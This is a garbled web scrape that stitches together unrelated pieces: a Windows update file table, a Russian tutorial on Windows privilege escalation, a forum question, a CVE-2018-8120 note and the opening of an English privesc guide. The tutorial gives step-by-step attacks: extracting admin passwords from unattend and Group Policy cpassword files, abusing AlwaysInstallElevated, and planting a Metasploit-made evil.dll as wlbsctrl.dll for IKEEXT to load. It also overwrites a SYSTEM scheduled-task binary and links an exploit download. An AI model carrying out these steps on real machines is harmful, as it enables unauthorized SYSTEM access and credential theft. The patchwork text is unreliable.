17-Mar-2012 |
|
Time (UTC) |
07:45 |
|
Platform |
Not Applicable |
|
File name |
X86_microsoft-windows-partitionmanager_31bf3856ad364e35_6.1.7601.17796_none_e34f027718f0b622.manifest |
|
File version |
Not Applicable |
|
File size |
8,984 |
|
Date (UTC) |
17-Mar-2012 |
|
Time (UTC) |
07:55 |
|
Platform |
Not Applicable |
|
File name |
X86_microsoft-windows-partitionmanager_31bf3856ad364e35_6.1.7601.21946_none_e40eb0c431e5c75e.manifest |
|
File version |
Not Applicable |
|
File size |
8,984 |
|
Date (UTC) |
17-Mar-2012 |
|
Time (UTC) |
07:32 |
|
Platform |
Not Applicable |
Дополнительные файлы для всех поддерживаемых 64-разрядных (x64) версий Windows 7 и Windows Server 2008 R2
|
File name |
Amd64_2e1c611ee09882c7b8cc6cbc4010257b_31bf3856ad364e35_6.1.7600.21172_none_45a1a38bd918822b.manifest |
|
File version |
Not Applicable |
|
File size |
708 |
|
Date (UTC) |
20-Mar-2012 |
|
Time (UTC) |
19:01 |
|
Platform |
Not Applicable |
|
File name |
Amd64_6b6414a3a3f69d2dc5700af18aa16577_31bf3856ad364e35_6.1.7601.17796_none_2a6dacd16cc1f87d.manifest |
|
File version |
Not Applicable |
|
File size |
708 |
|
Date (UTC) |
20-Mar-2012 |
|
Time (UTC) |
19:01 |
|
Platform |
Not Applicable |
|
File name |
Amd64_c310af8aabb017d041913c774e767723_31bf3856ad364e35_6.1.7600.16979_none_dd6345005acabe55.manifest |
|
File version |
Not Applicable |
|
File size |
708 |
|
Date (UTC) |
20-Mar-2012 |
|
Time (UTC) |
19:01 |
|
Platform |
Not Applicable |
|
File name |
Amd64_ccf476eb1922cc7bfd5259d091b99e11_31bf3856ad364e35_6.1.7601.21946_none_cbb2883a26dfe837.manifest |
|
File version |
Not Applicable |
|
File size |
708 |
|
Date (UTC) |
20-Mar-2012 |
|
Time (UTC) |
19:01 |
|
Platform |
Not Applicable |
|
File name |
Amd64_microsoft-windows-partitionmanager_31bf3856ad364e35_6.1.7600.16979_none_3d9fe1aad414cf8f.manifest |
|
File version |
Not Applicable |
|
File size |
8,992 |
|
Date (UTC) |
17-Mar-2012 |
|
Time (UTC) |
08:40 |
|
Platform |
Not Applicable |
|
File name |
Amd64_microsoft-windows-partitionmanager_31bf3856ad364e35_6.1.7600.21172_none_3e225491ed38f13a.manifest |
|
File version |
Not Applicable |
|
File size |
8,992 |
|
Date (UTC) |
17-Mar-2012 |
|
Time (UTC) |
08:46 |
|
Platform |
Not Applicable |
|
File name |
Amd64_microsoft-windows-partitionmanager_31bf3856ad364e35_6.1.7601.17796_none_3f6d9dfad14e2758.manifest |
|
File version |
Not Applicable |
|
File size |
8,992 |
|
Date (UTC) |
17-Mar-2012 |
|
Time (UTC) |
08:44 |
|
Platform |
Not Applicable |
|
File name |
Amd64_microsoft-windows-partitionmanager_31bf3856ad364e35_6.1.7601.21946_none_402d4c47ea433894.manifest |
|
File version |
Not Applicable |
|
File size |
8,992 |
|
Date (UTC) |
17-Mar-2012 |
|
Time (UTC) |
08:37 |
|
Platform |
Not Applicable |
|
File name |
Package_1_for_kb2690533_bf~31bf3856ad364e35~amd64~~6.1.1.0.mum |
|
File version |
Not Applicable |
|
File size |
1,804 |
|
Date (UTC) |
20-Mar-2012 |
|
Time (UTC) |
19:01 |
|
Platform |
Not Applicable |
|
File name |
Package_1_for_kb2690533~31bf3856ad364e35~amd64~~6.1.1.0.mum |
|
File version |
Not Applicable |
|
File size |
2,519 |
|
Date (UTC) |
20-Mar-2012 |
|
Time (UTC) |
19:01 |
|
Platform |
Not Applicable |
|
File name |
Package_2_for_kb2690533_bf~31bf3856ad364e35~amd64~~6.1.1.0.mum |
|
File version |
Not Applicable |
|
File size |
2,027 |
|
Date (UTC) |
20-Mar-2012 |
|
Time (UTC) |
19:01 |
|
Platform |
Not Applicable |
|
File name |
Package_2_for_kb2690533~31bf3856ad364e35~amd64~~6.1.1.0.mum |
|
File version |
Not Applicable |
|
File size |
3,146 |
|
Date (UTC) |
20-Mar-2012 |
|
Time (UTC) |
19:01 |
|
Platform |
Not Applicable |
|
File name |
Package_3_for_kb2690533_bf~31bf3856ad364e35~amd64~~6.1.1.0.mum |
|
File version |
Not Applicable |
|
File size |
1,789 |
|
Date (UTC) |
20-Mar-2012 |
|
Time (UTC) |
19:01 |
|
Platform |
Not Applicable |
|
File name |
Package_3_for_kb2690533~31bf3856ad364e35~amd64~~6.1.1.0.mum |
|
File version |
Not Applicable |
|
File size |
2,706 |
|
Date (UTC) |
20-Mar-2012 |
|
Time (UTC) |
19:01 |
|
Platform |
Not Applicable |
|
File name |
Package_4_for_kb2690533_bf~31bf3856ad364e35~amd64~~6.1.1.0.mum |
|
File version |
Not Applicable |
|
File size |
1,804 |
|
Date (UTC) |
20-Mar-2012 |
|
Time (UTC) |
19:01 |
|
Platform |
Not Applicable |
|
File name |
Package_4_for_kb2690533~31bf3856ad364e35~amd64~~6.1.1.0.mum |
|
File version |
Not Applicable |
|
File size |
2,519 |
|
Date (UTC) |
20-Mar-2012 |
|
Time (UTC) |
19:01 |
|
Platform |
Not Applicable |
|
File name |
Package_5_for_kb2690533_bf~31bf3856ad364e35~amd64~~6.1.1.0.mum |
|
File version |
Not Applicable |
|
File size |
2,419 |
|
Date (UTC) |
20-Mar-2012 |
|
Time (UTC) |
19:01 |
|
Platform |
Not Applicable |
|
File name |
Package_5_for_kb2690533~31bf3856ad364e35~amd64~~6.1.1.0.mum |
|
File version |
Not Applicable |
|
File size |
2,747 |
|
Date (UTC) |
20-Mar-2012 |
|
Time (UTC) |
19:01 |
|
Platform |
Not Applicable |
|
File name |
Package_6_for_kb2690533_bf~31bf3856ad364e35~amd64~~6.1.1.0.mum |
|
File version |
Not Applicable |
|
File size |
1,987 |
|
Date (UTC) |
20-Mar-2012 |
|
Time (UTC) |
19:01 |
|
Platform |
Not Applicable |
|
File name |
Package_6_for_kb2690533~31bf3856ad364e35~amd64~~6.1.1.0.mum |
|
File version |
Not Applicable |
|
File size |
2,506 |
|
Date (UTC) |
20-Mar-2012 |
|
Time (UTC) |
19:01 |
|
Platform |
Not Applicable |
|
File name |
Package_for_kb2690533_rtm_bf~31bf3856ad364e35~amd64~~6.1.1.0.mum |
|
File version |
Not Applicable |
|
File size |
3,103 |
|
Date (UTC) |
20-Mar-2012 |
|
Time (UTC) |
19:01 |
|
Platform |
Not Applicable |
|
File name |
Package_for_kb2690533_rtm~31bf3856ad364e35~amd64~~6.1.1.0.mum |
|
File version |
Not Applicable |
|
File size |
3,177 |
|
Date (UTC) |
20-Mar-2012 |
|
Time (UTC) |
19:01 |
|
Platform |
Not Applicable |
|
File name |
Package_for_kb2690533_sp1_bf~31bf3856ad364e35~amd64~~6.1.1.0.mum |
|
File version |
Not Applicable |
|
File size |
2,102 |
|
Date (UTC) |
20-Mar-2012 |
|
Time (UTC) |
19:01 |
|
Platform |
Not Applicable |
|
File name |
Package_for_kb2690533_sp1~31bf3856ad364e35~amd64~~6.1.1.0.mum |
|
File version |
Not Applicable |
|
File size |
2,141 |
|
Date (UTC) |
20-Mar-2012 |
|
Time (UTC) |
19:01 |
|
Platform |
Not Applicable |
|
File name |
Update-bf.mum |
|
File version |
Not Applicable |
|
File size |
3,162 |
|
Date (UTC) |
20-Mar-2012 |
|
Time (UTC) |
19:01 |
|
Platform |
Not Applicable |
Дополнительные файлы для всех поддерживаемых версий Windows Server 2008 R2 для систем на базе процессоров IA-64
|
File name |
Ia64_513b1c3e9afe5ba886d084975192121f_31bf3856ad364e35_6.1.7600.16979_none_7192b34e49599c24.manifest |
|
File version |
Not Applicable |
|
File size |
706 |
|
Date (UTC) |
20-Mar-2012 |
|
Time (UTC) |
19:01 |
|
Platform |
Not Applicable |
|
File name |
Ia64_d32ce658e753e0010e5de82990d78b0a_31bf3856ad364e35_6.1.7601.17796_none_0ae8a331af75afdd.manifest |
|
File version |
Not Applicable |
|
File size |
706 |
|
Date (UTC) |
20-Mar-2012 |
|
Time (UTC) |
19:01 |
|
Platform |
Not Applicable |
|
File name |
Ia64_d96d854a5b272813cff47e06667db9ac_31bf3856ad364e35_6.1.7600.21172_none_6c9ffe8f5f4ddb54.manifest |
|
File version |
Not Applicable |
|
File size |
706 |
|
Date (UTC) |
20-Mar-2012 |
|
Time (UTC) |
19:01 |
|
Platform |
Not Applicable |
|
File name |
Ia64_ee1955e5ac4d558d851964e3b854b8f9_31bf3856ad364e35_6.1.7601.21946_none_9b2798fa0abbf5b7.manifest |
|
File version |
Not Applicable |
|
File size |
706 |
|
Date (UTC) |
20-Mar-2012 |
|
Time (UTC) |
19:01 |
|
Platform |
Not Applicable |
|
File name |
Ia64_microsoft-windows-partitionmanager_31bf3856ad364e35_6.1.7600.16979_none_e182ea1d1bb56755.manifest |
|
File version |
Not Applicable |
|
File size |
8,988 |
|
Date (UTC) |
17-Mar-2012 |
|
Time (UTC) |
08:38 |
|
Platform |
Not Applicable |
|
File name |
Ia64_microsoft-windows-partitionmanager_31bf3856ad364e35_6.1.7600.21172_none_e2055d0434d98900.manifest |
|
File version |
Not Applicable |
|
File size |
8,988 |
|
Date (UTC) |
17-Mar-2012 |
|
Time (UTC) |
08:43 |
|
Platform |
Not Applicable |
|
File name |
Ia64_microsoft-windows-partitionmanager_31bf3856ad364e35_6.1.7601.17796_none_e350a66d18eebf1e.manifest |
|
File version |
Not Applicable |
|
File size |
8,988 |
|
Date (UTC) |
17-Mar-2012 |
|
Time (UTC) |
08:41 |
|
Platform |
Not Applicable |
|
File name |
Ia64_microsoft-windows-partitionmanager_31bf3856ad364e35_6.1.7601.21946_none_e41054ba31e3d05a.manifest |
|
File version |
Not Applicable |
|
File size |
8,988 |
|
Date (UTC) |
17-Mar-2012 |
|
Time (UTC) |
08:22 |
|
Platform |
Not Applicable |
|
File name |
Package_1_for_kb2690533_bf~31bf3856ad364e35~ia64~~6.1.1.0.mum |
|
File version |
Not Applicable |
|
File size |
1,804 |
|
Date (UTC) |
20-Mar-2012 |
|
Time (UTC) |
19:01 |
|
Platform |
Not Applicable |
|
File name |
Package_1_for_kb2690533~31bf3856ad364e35~ia64~~6.1.1.0.mum |
|
File version |
Not Applicable |
|
File size |
2,716 |
|
Date (UTC) |
20-Mar-2012 |
|
Time (UTC) |
19:01 |
|
Platform |
Not Applicable |
|
File name |
Package_2_for_kb2690533_bf~31bf3856ad364e35~ia64~~6.1.1.0.mum |
|
File version |
Not Applicable |
|
File size |
1,999 |
|
Date (UTC) |
20-Mar-2012 |
|
Time (UTC) |
19:01 |
|
Platform |
Not Applicable |
|
File name |
Package_2_for_kb2690533~31bf3856ad364e35~ia64~~6.1.1.0.mum |
|
File version |
Not Applicable |
|
File size |
2,517 |
|
Date (UTC) |
20-Mar-2012 |
|
Time (UTC) |
19:01 |
|
Platform |
Not Applicable |
|
File name |
Package_for_kb2690533_rtm_bf~31bf3856ad364e35~ia64~~6.1.1.0.mum |
|
File version |
Not Applicable |
|
File size |
1,458 |
|
Date (UTC) |
20-Mar-2012 |
|
Time (UTC) |
19:01 |
|
Platform |
Not Applicable |
|
File name |
Package_for_kb2690533_rtm~31bf3856ad364e35~ia64~~6.1.1.0.mum |
|
File version |
Not Applicable |
|
File size |
1,477 |
|
Date (UTC) |
20-Mar-2012 |
|
Time (UTC) |
19:01 |
|
Platform |
Not Applicable |
|
File name |
Package_for_kb2690533_sp1_bf~31bf3856ad364e35~ia64~~6.1.1.0.mum |
|
File version |
Not Applicable |
|
File size |
1,436 |
|
Date (UTC) |
20-Mar-2012 |
|
Time (UTC) |
19:01 |
|
Platform |
Not Applicable |
|
File name |
Package_for_kb2690533_sp1~31bf3856ad364e35~ia64~~6.1.1.0.mum |
|
File version |
Not Applicable |
|
File size |
1,455 |
|
Date (UTC) |
20-Mar-2012 |
|
Time (UTC) |
19:01 |
|
Platform |
Not Applicable |
|
File name |
Update-bf.mum |
|
File version |
Not Applicable |
|
File size |
1,918 |
|
Date (UTC) |
20-Mar-2012 |
|
Time (UTC) |
19:01 |
|
Platform |
Not Applicable |
Время прочтения
10 мин
Просмотры 38K
Решил для себя и для тех, кому будет полезно, собрать все что знаю, но не помню по теме, в этой статье. Делитесь советами. Основным источником этой статьи является эта.
Я вольно перевел и добавил немного от себя, того, что насобирал и узнал из других источников.
В общем, тут представлены способы, которые помогут нам достигнуть цели повышения привилегий.
Отправной точкой для этой небольшой статьи является непривилегированная оболочка (учетная запись). Возможно, мы использовали эксплойт или провели атаку и получили эту оболочку.
В принципе, в начальный момент времени мы не понимаем машину: что она делает, к чему она подключена, какой уровень привилегий у нас есть или даже какая это операционная система.
Сначала нам нужно получить нужную нам информацию, чтобы понять, где мы вообще находимся и что имеем:
systeminfo | findstr /B /C:"Название ОС" /C:"Версия ОС"Эта команда позволяет определить, как из нее видно, Название и версию ОС. Можно выполнить ее и без параметров, тогда вывод команды будет более полным, но нам достаточно и этого.
Далее важно узнать имя машины и имя пользователя, под которым мы подключились.
- hostname — имя пользователя.
- echo %username% — имя пользователя.
Далее посмотрим, какие пользователи есть еще на данном хосте и получим более подробную информацию о своем пользователе.
- net users — другие пользователи
- net user user1 — детальная информация по пользователю, где user1 — имя вашего пользователя.
Получив информацию об учетке, посмотрим информацию о сетевом взаимодействии данного хоста.
Сначала глянем на имеющиеся интерфейсы и таблицу маршрутизации.
- ipconfig /all — информация об имеющихся интерфейсах.
- route print — таблица маршрутизации
- arp -A — таблица arp записей
Далее посмотрим активные сетевые подключения и правила брандмауэра.
- netstat -ano — активные сетевые подключения.
-a — запуск с данным параметром выведет на экран все активные подключения TCP, а также порты TCP и UDP, прослушиваемые системой;
-n — параметр позволяет показать активные подключения TCP с адресами и номерами портов;
-o — так же, как и предыдущий ключ, выводит активные TCP подключения, но в статистику добавлены коды процессов, по ним уже можно точно определить, какое именно приложение использует подключение.
- netsh firewall show state — статус брандмауэра
- netsh firewall show config — конфигурация брандмауэра
Наконец, мы кратко рассмотрим, что работает на скомпрометированном хосте: запланированные задачи, запущенные процессы, запущенные службы и установленные драйверы.
schtasks /query /fo LIST /v
где
/query — Вывод данных о всех запланированных задачах,
/fo LIST — Вывод в список.
/v — Вывод подробных сведений о задании.
Следующая команда связывает запущенные процессы с запущенными службами.
tasklist /SVC
где,
/SVC — Отображение служб для каждого процесса.
Также посмотрим список запущенных служб Windows.
net startПолезно также посмотреть информацию о драйверах скомпрометированной системы.
DRIVERQUERYДалее хочется упомянуть о, наверное, самой полезной команде Windows — wmic. Команда WMIC (Windows Management Instrumentation Command) используется для получения сведений об оборудовании и системе, управления процессами и их компонентами, а также изменения настроек с использованием возможностей инструментария управления Windows (Windows Management Instrumentation или WMI). Хорошее описание.
К сожалению, некоторые конфигурации Windows по умолчанию не разрешают доступ к WMIC, если пользователь не входит в группу Администраторов (что действительно хорошая идея). Любая версия XP не позволяла доступ к WMIC с непривилегированной учетной записи.
Напротив, Windows 7 Professional и Windows 8 Enterprise по умолчанию позволяли пользователям с низкими привилегиями использовать WMIC.
По обычаю — параметры программы:
wmic /?Хороший скрипт по сбору инфы через wmic.
Прежде чем идти дальше стоит пробежаться по собранной информации. Также стоит обратить внимание на установленные в системе патчи, так как любая информация о дырах в системе даст нам дополнительную опору для повышения своих привилегий. По номеру HotFix можно поискать уязвимости по повышению привилегий.
Далее мы рассмотрим автоматическую установку. Если существует необходимость установки и настройки большого парка машин, то как правило, технический персонал не будет перемещаться от машины к машине для настройки персонального каждой. Существует несколько решений для автоматической установки. Для нас не так важно, что это за методы и как они работают, а важно то, что они оставляют конфигурационные файлы, которые используются для процесса установки, содержащие много конфиденциальной информации, такой как ключ продукта операционной системы и пароль администратора. Что нас больше всего интересует, так это пароль администратора, который мы можем использовать для повышения наших привилегий.
Как правило, это следующие каталоги:
- c:sysprep.inf
- c:sysprepsysprep.xml
- %WINDIR%PantherUnattendUnattended.xml
- %WINDIR%PantherUnattended.xml
Но стоит проверить и всю систему.
Данные файлы содержат пароли в открытом виде или кодировке BASE64.
Примеры:
Sysprep.inf — пароль в открытом виде.


Sysprep.xml — пароль в кодировке base64.

Unattended.xml — пароль в кодировке base64.
Также для хостов, подключенных к домену можно поискать файл Group.xml, который содержит зашифрованный AES256 пароль, но который можно расшифровать, т.к. ключ выложен на msdn (https://msdn.microsoft.com/en-us/library/cc422924.aspx) и других источниках. Но это в случае, если используется политика создания локальных пользователей на хостах или, например, задании пароля локальному Администратору.
Например, у меня лежит тут:
Открыв его, ищем параметр “cpassword”.

Далее нужно расшифровать данную последовательность. Используем, например, CrypTool. Сначала раскодируем Base64.
Особенности Base64 в том, что его длина должна быть кратна 4. Поэтому считаем блоки по 4, и если в последнем блоке не хватает символов, то недостающие дописываем символами «=».
У меня вышло 2 «=».

Далее расшифруем. Применяя тот ключ, что выше.
Убираем лишние точки, разделяющие знаки и получаем пароль.
В дополнение к Group.xml вот несколько других файлов предпочтений политики, которые могут иметь дополнительный набор атрибутов «cPassword”:
- ServicesServices.xml
- ScheduledTasksScheduledTasks.xml
- PrintersPrinters.xml
- DrivesDrives.xml
- DataSourcesDataSources.xml
Однако мы все любим автоматизированные решения, поэтому мы можем добраться до финиша как можно быстрее. Здесь есть два основных варианта, в зависимости от типа оболочки/доступа, который у нас есть. Существует модуль metasploit, который может быть выполнен через установленную сессию (https://www.rapid7.com/db/modules/post/windows/gather/credentials/gpp) или Вы можете использовать Get-GPPPassword, который является частью PowerSploit.
Ладно, дальше. Будем искать странный параметр реестра „AlwaysInstallElevated“. Данный параметр разрешает непривилегированным пользователям устанавливать .msi файлы из-под NT AUTHORITYSYSTEM.
Для того, чтобы иметь возможность использовать это, мы должны проверить, что оба раздела реестра установлены, и если это так, мы можем получить SYSTEM shell. Проверим:
reg query HKLMSOFTWAREPoliciesMicrosoftWindowsInstallerAlwaysInstallElevatedreg query HKCUSOFTWAREPoliciesMicrosoftWindowsInstallerAlwaysInstallElevatedВ состав Metasploit входит специальный модуль exploit/windows/local/always_install_elevated, который создает MSI-файл со встроенным в него специальным исполняемым файлом, который извлекается и выполняется установщиком с привилегиями системы. После его выполнения msi-файл прекращает установку, чтобы предотвратить регистрацию действия в системе. К тому же если запустить установку с ключом /quiet, то даже не выведется ошибка.
Ну и немного полезных команд по поиску по системе:
Команда ниже будет искать в файловой системе имена файлов, содержащие определенные ключевые слова. Вы можете указать любое количество ключевых слов.
dir /s *pass* == *cred* == *vnc* == *.config*Поиск определенных типов файлов по ключевому слову, эта команда может генерировать много выходных данных.
findstr /si password *.xml *.ini *.txtАналогично две команды ниже могут быть использованы для grep реестра по ключевым словам, в данном случае „password“.
reg query HKLM /f password /t REG_SZ /sreg query HKCU /f password /t REG_SZ /sНа данный момент у нас уже есть достаточно, чтобы получить системный шел. Но есть еще пара направленbй атаки для получения желаемого результата: мы рассмотрим службы Windows и разрешения для файлов и папок. Наша цель здесь — использовать слабые разрешения для повышения привилегий сеанса.
Мы будем проверять много прав доступа, в этом нам поможет accesschk.exe, который является инструментом от Microsoft Sysinternals Suite. Microsoft Sysinternals содержит много отличных инструментов. Пакет можно загрузить с сайта Microsoft technet (https://docs.microsoft.com/ru-ru/sysinternals/downloads/sysinternals-suite).
Мы можем проверить необходимый уровень привилегий для каждой службы с помощью accesschk.

Мы можем видеть разрешения, которые имеет каждый уровень пользователя.
Accesschk может автоматически проверять, есть ли у нас доступ на запись к службе Windows с определенным уровнем пользователя. Как правило, как пользователь с низкими привилегиями, мы хотим проверить „Пользователей“. Удостоверьтесь, что проверили, к каким группам пользователей вы принадлежите.
-c В качестве имени указана служба Windows, например ssdpsrv (укажите “*” для вывода на экран всех служб)
-d Обрабатывать только каталоги
-e Выводить только явным образом заданные уровни целостности (только для ОС Windows Vista)
-k В качестве имени указан раздел реестра, например hklmsoftware
-n Выводить только объекты, не имеющие правил доступа
-p В качестве имени указано имя или идентификатор процесса (PID), например cmd.exe (укажите в качестве имени “*”, чтобы вывести на экран все процессы)
-q Опустить заголовок
-r Выводить только объекты, к которым есть право доступа на чтение
-s Рекурсивная обработка
-v Выводить подробную информацию
-w Выводить только объекты, к которым есть право доступа на запись
Также есть еще одна интересная команда:
autorunsc.exe -a | findstr /n /R "File not found"Позволяет найти запись в реестре о файле, который запускался автоматически, но сейчас уже отсутствует в системе. Запись могла остаться, если например, сервис был неправильно удален. При каждом запуске система безуспешно пытается запустить этот файл. Этой ситуацией также можно воспользоваться для расширения своих полномочий. Просто на место этого файла можно подставить наш.
Далее рассмотрим две уязвимости:
Первая: реплицируем результаты поста, написанного Parvez из GreyHatHacker; „Elevating privileges by exploiting weak folder permissions“ (http://www.greyhathacker.net/?p=738).
Этот пример является частным случаем угона dll. Программы обычно не могут функционировать сами по себе, у них есть много ресурсов, которые им нужно подключить (в основном dll, но и собственные файлы). Если программа или служба загружает файл из каталога, к которому у нас есть доступ на запись, мы можем злоупотребить этим, чтобы запустить оболочку с привилегиями, под которыми работает программа.
Как правило, приложение Windows будет использовать предопределенные пути поиска, чтобы найти dll, и он будет проверять эти пути в определенном порядке. Dll угон обычно происходит путем размещения вредоносных dll по одному из этих путей. Эта проблема может быть устранена путем указания приложению абсолютных путей к необходимой dll.
Порядок поиска dll:
- Директория с которой запущено приложение
- 32-bit System directory (C:WindowsSystem32)
- 16-bit System directory (C:WindowsSystem)
- Windows directory (C:Windows)
- Действующая рабочая директория (CWD)
- Directories in the PATH environment variable (system then user)
Иногда приложения пытаются загрузить dll файлы, отсутствующие на машине. Это может произойти по нескольким причинам, например, если библиотека dll требуется только для определенных подключаемых модулей или компонентов, которые не установлены. В этом случае Parvez обнаружил, что некоторые службы Windows пытаются загрузить библиотеки dll, которые не существуют в установках по умолчанию.
Так как dll не существует, мы в конечном итоге прохождения всех путей поиска. Как пользователь с низким уровнем привилегий у нас немного шансов положить вредоносный dll в п. 1-4, 5. Но если у нас есть доступ на запись в любой из каталогов, то наши шансы на победу велики.
Давайте посмотрим, как это работает на практике, для нашего примера мы будем использовать IKEEXT (модули ключей IPSec IKE и AuthIP) сервис, который пытается загрузить wlbsctrl.dll.
Любой каталог в „C:“ даст доступ на запись для аутентифицированных пользователей, это дает нам шанс.
C:Usersuser1Desktop> accesschk.exe -dqv "C:Python27"C:Python27
Medium Mandatory Level (Default) [No-Write-Up]
RW BUILTINAdministrators
FILE_ALL_ACCESS
RW NT AUTHORITYSYSTEM
FILE_ALL_ACCESS
R BUILTINUsers
FILE_LIST_DIRECTORY
FILE_READ_ATTRIBUTES
FILE_READ_EA
FILE_TRAVERSE
SYNCHRONIZE
READ_CONTROL
RW NT AUTHORITYAuthenticated Users
FILE_ADD_FILE
FILE_ADD_SUBDIRECTORY
FILE_LIST_DIRECTORY
FILE_READ_ATTRIBUTES
FILE_READ_EA
FILE_TRAVERSE
FILE_WRITE_ATTRIBUTES
FILE_WRITE_EA
DELETE
SYNCHRONIZE
READ_CONTROL
C:Usersuser1Desktop> icacls "C:Python27"C:Python27 BUILTINAdministrators:(ID)F
BUILTINAdministrators:(OI)(CI)(IO)(ID)F
NT AUTHORITYSYSTEM:(ID)F
NT AUTHORITYSYSTEM:(OI)(CI)(IO)(ID)F
BUILTINUsers:(OI)(CI)(ID)R
NT AUTHORITYAuthenticated Users:(ID)C
NT AUTHORITYAuthenticated Users:(OI)(CI)(IO)(ID)C
F — полный доступ.
(OI) — наследование объектами.
(CI) — наследование контейнерами.
(IO) — только наследование.
(NP) — запрет на распространение наследования.
(I)- наследование разрешений от родительского контейнера.
Прежде чем перейти к действию, необходимо проверить состояние службы IKEEXT. В этом случае мы можем увидеть, что он установлен на „AUTO_START“!
sc qc IKEEXT[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: IKEEXT
TYPE : 20 WIN32_SHARE_PROCESS
START_TYPE : 2 AUTO_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:Windowssystem32svchost.exe -k netsvcs
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : IKE and AuthIP IPsec Keying Modules
DEPENDENCIES : BFE

SERVICE_START_NAME : LocalSystemТеперь мы знаем, что у нас есть необходимые условия, и мы можем создать вредоносную dll и перехвата оболочки!
Используем Metasploit -> msfvenom, это например.
После передачи evil.dll на наш целевой компьютер все, что нам нужно сделать, это переименовать его в wlbsctrl.dll и переместить в „C:Python27“. Как только это будет сделано, нам нужно терпеливо ждать перезагрузки машины (или мы можем попытаться принудительно перезагрузить), и мы получим системную оболочку.
copy evil.dll C:Python27wlbsctrl.dllПосле этого осталось только дождаться перезагрузки системы.
Для нашего последнего примера мы рассмотрим запланированные задачи. Опишу принцип, т.к. у всех могут быть разные случаи.
Находим процесс, службу, приложение запускаемое планировщиком задач от SYSTEM.

Проверяем права доступа на папку, где находится наша цель.
accesschk.exe -dqv "путь_к_цели"Ясно, что это серьезная проблема конфигурации, но еще хуже тот факт, что любой прошедший проверку Пользователь (аутентифицированный пользователь) имеет доступ на запись в эту папку. В этом примере мы можем просто перезаписать двоичный исполняемый файл файлом, сгенерированным в metasploit.
Можно закодировать дополнительно.
Теперь остается только загрузить вредоносный исполняемый файл и перезаписать его в папку выполняемого файла. Как только это будет сделано, мы можем спокойно идти спать и рано с утра получить системный шел.
Эти два примера должны дать нам представление об уязвимостях, которые необходимо искать при рассмотрении разрешений для файлов и папок. Потребуется время, чтобы изучить все пути binpath для служб windows, запланированные задачи и задачи автозапуска.
Напоследок пара советов по использованию accesschk.exe.
Найти все слабые разрешения для папок на диске.
accesschk.exe -uwdqs Users c:
accesschk.exe -uwdqs "Authenticated Users" c:
Найти все слабые разрешения для файлов на диске.
accesschk.exe -uwqs Users c:*.*
accesschk.exe -uwqs "Authenticated Users" c:*.*Вроде всё.
- Remove From My Forums
-
Общие обсуждения
-
Добрый день!
Столкнулся с проблемой что для доступа к предыдущим версиям некоторых папок требуется открывать свойства папки из программы запущенной из-под администратора с повышением привилегий. При том что соседняя папка дает доступ к предыдущим версиям без повышения
привилегий тем кто имеет доступ хотя бы на чтение.Аксес листы на папках настроены аналогично: группы разные но разрешения одинаковые. И пользователю, входящему в обе группы и для первой папки и для второй, в доступе к предыдущим версиям первой папки без повышения привилегий отказывает.
В чем может быть причина?
-
Изменен тип
5 декабря 2012 г. 8:53
Тема переведена в разряд обсуждений по просьбе пользователя
-
Изменен тип
Причина:
Уязвимость возникает из-за того, что компоненты Win32k неправильно обрабатывают объекты в памяти.
Некоторые версии системы Windows win32k.sys компонентNtUserSetImeInfoEx()Объект нулевого указателя в объекте ядра не проверяется в функции системной службы.,Обычные приложения могут использовать эту уязвимость с нулевым указателем для выполнения произвольного кода с привилегиями ядра.
Затронутая версия:
Windows 7 for 32-bit Systems Service Pack 1
Windows 7 for x64-based Systems Service Pack 1
Windows Server 2008 for 32-bit Systems Service Pack 2
Windows Server 2008 for 32-bit Systems Service Pack 2
Windows Server 2008 for Itanium-Based Systems ServicePack 2
Windows Server 2008 for x64-based Systems Service Pack 2
Windows Server 2008 for x64-based Systems Service Pack 2
Windows Server 2008 R2 for Itanium-Based Systems ServicePack 1
Windows Server 2008 R2 for x64-based Systems ServicePack 1
Windows Server 2008 R2 for x64-based Systems ServicePack 1
Способы эскалации прав:
Загрузите CVE после получения пользователя с низкими привилегиями через веб-оболочку-2018-8120.exe в папку
Скачать с помощью инструментов:
https://github.com/alpha1ab/CVE-2018-8120
Справочные материалы:
https://www.freebuf.com/vuls/174183.html
эксперимент:
Windows-Privilege-Escalation
Here is my step-by-step windows privlege escalation methodology. This guide assumes you are starting with a very limited shell like a webshell, netcat reverse shell or a remote telnet connection.
First things first and quick wins
Do some basic enumeration to figure out who we are, what OS this is, what privs we have and what patches have been installed.
whoami
net user <username>
systeminfo
net config Workstation
net users
What is running on the machine?
